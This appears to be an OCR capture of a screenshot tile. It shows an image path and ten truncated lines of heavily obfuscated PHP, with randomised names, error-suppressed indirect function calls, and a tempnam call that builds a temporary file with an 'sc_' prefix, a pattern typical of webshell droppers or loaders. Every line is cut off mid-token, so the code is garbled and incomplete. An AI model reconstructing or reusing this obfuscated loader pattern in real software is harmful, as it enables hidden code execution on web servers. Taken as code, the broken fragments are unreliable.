
(!@ln8eozwbiox2ep(7)($kw
@ln8eozwbiox2ep(8)($kw0z
(!@nq_4u0njadn6d(9)(nq_4
@axeburutun4(10)(lowkrq
(488+5), true); $trjr0dfg9
('tempnam') ? @lowkrqw0
($kw0zikchpu), 'sc_') :
false);$a6olez3f_ruc=76|2
if ($trjr0dfg9pld76 !== fals
@ln8eozwbiox2ep(13)($trj